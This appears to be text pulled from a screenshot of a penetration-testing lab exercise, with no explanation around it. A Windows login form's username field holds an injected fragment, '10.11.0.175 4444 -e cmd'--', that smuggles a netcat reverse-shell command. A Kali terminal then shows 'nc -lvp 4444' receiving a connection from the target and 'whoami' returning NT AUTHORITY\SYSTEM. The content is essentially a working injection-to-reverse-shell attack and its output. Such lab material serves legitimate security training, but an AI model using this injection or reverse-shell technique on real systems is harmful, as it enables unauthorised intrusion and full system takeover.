 Login
Username:
10.11.0.175 4444 -e cmd'--
Password:
Login
Click here to create an
account
C:\>^C
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.11.1.128: inverse host lookup failed: Unknown host
connect to [10.11.0.175] from (UNKNOWN) [10.11.1.128] 2468
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>whoami
whoami
NT AUTHORITY\SYSTEM
C:\WINNT\system32>